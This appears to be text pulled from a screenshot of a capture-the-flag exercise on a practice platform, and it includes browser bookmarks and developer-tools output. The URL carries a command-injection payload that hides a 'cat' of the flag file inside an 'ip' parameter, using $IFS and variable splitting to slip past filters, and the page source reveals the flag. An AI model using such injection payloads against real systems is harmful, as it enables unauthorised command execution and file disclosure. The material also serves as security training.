 不安全 a0307a49-10a2-4473-9cd7-7f83d96d6708.node4.buuoj.cn:81/?ip=;b=g;cat$IFS$1fla$b.php
哔哩哔哩 ( ゜- ゜)つ… CyberChef 前端 好东西 算法 FZU CTF 教程 C (8条消息) 中国蚁剑… 后端
/?ip=
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder Perfo
<html>
<head></head>
<body> == $0
"/?ip= "
<pre>
<!--?php
$flag = "flag{03089835-b526-40f6-ba44-67b418df8beb}";
?-->